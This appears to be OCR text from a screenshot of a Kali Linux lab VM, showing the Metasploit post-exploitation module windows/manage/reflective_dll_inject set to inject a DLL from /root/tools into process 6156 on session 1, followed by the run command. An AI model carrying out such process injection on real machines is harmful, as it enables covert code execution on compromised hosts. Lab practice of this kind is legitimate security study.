 Untitled - Notepad
File Edit Format View Help
Kali2018 (Snapshot 3) [Running] - Oracle VM VirtualBox
/bin/bash 86x9
---- --------------- -------- -----------
PATH /root/tools/reflective_dll.x64.dll yes Reflective DLL to inject int
o memory of a process.
PID 6156 yes Process Identifier to inject
of process to inject payload.
SESSION 1 yes The session to run this modu
le on.
msf post(windows/manage/reflective_dll_inject) > run
Start
3:33 PM